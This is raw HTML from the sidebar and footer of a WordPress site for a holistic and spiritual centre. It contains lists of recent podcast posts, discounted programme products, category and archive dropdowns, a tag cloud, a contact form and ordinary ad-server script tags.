					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/12/podcast-with-dr-p-nagaraju-1/">Podcast With Dr. P. NagaRaju # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/12/podcast-with-dr-p-nagaraju-1/">Podcast With Dr. P. NagaRaju # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2021/04/26/flow-naturally/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="5"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
